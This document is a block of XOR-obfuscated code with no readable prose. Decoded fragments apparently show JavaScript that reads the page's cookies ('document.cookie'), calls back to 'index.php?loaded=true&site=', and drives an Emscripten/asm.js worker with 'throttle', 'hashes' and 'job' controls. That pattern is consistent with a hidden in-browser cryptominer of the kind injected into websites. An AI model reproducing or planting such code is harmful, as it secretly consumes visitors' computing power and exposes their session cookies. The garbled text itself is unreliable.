wqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW`IzN]\x1f~yWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY